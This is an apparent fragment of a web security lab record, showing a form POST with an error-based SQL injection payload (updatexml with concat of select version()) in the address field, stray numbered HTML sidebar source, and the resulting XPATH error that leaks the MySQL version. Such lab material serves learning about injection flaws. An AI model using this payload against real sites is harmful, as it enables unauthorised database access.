 15
16 username=admin&password=1111&sex=11111&phonenum=1111&email=11111&add=
1'+and+updatexml(1,+concat(0x7e,+(select+version()),+0x7e),+1))+--+-&submit=submit
</i>
863 XSS□□
864 </a>
865 <b class="arrow">
</b>
866 </li>
867
868
869
870 </ul>
871 </li>
872
873
874 </ul>
<!-- /.nav-list -->
875
876 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
877 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right"
>
</i>
878 </div>
879 </div>
880
881 XPATH syntax error: '~8.0.26-0ubuntu0.20.04.2~'